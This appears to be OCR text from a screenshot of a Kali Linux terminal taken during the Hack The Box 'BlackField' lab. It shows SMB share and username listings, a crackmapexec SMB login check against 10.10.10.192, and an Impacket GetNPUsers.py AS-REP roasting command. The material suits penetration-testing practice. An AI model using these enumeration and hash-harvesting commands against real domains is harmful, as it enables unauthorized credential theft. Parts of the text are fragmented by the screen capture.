 File Machine View Input Devices Help
Applications Places Terminator Sep 8 08:38
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/Black
n 3 12:47:12 2020
MShanmugarajah
D 0 Wed Ju
n 3 12:47:12 2020
MSichkar
D 0 Wed Ju
n 3 12:47:12 2020
MTemko
D 0 Wed Ju
n 3 12:47:12 2020
MTipirneni
D 0 Wed Ju
n 3 12:47:12 2020
MTonuri
D 0 Wed Ju
n 3 12:47:12 2020
MVanarsdel
D 0 Wed Ju
n 3 12:47:12 2020
NBellibas
D 0 Wed Ju
n 3 12:47:12 2020
NDikoka
D 0 Wed Ju
n 3 12:47:12 2020
NGenevro
D 0 Wed Ju
n 3 12:47:12 2020
NGoddanti
D 0 Wed Ju
n 3 12:47:12 2020
NMrdirk
D 0 Wed Ju
n 3 12:47:12 2020
NPulido
D 0 Wed Ju
n 3 12:47:12 2020
NRonges
D 0 Wed Ju
n 3 12:47:12 2020
NSchepkie
D 0 Wed Ju
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 143x38
VMamchuk
VMarija
VOlaosun
VPapalouca
WSaldat
WVerzhbytska
WZelazny
XBemelen
XDadant
XDebes
XKonegni
XRykiel
YBleasdale
YHuftalin
YKivlen
YKozlicki
YNyirenda
YPredestin
YSeturino
YSkoropada
YVonebers
YZarpentine
ZAlatti
ZKrenselewski
ZMalaab
ZMiick
ZScozzari
ZTimofeeff
ZWausik
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ crackmapexec smb 10.10.10.192 -u fjhdsakf -p fjhdksaf
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv
1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\fjhdsakf:fjhdksaf
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
└─$ GetNPUsers.py BLACKFIELD.local/ -no-pass -usersfile usernames.txt
Right Ctrl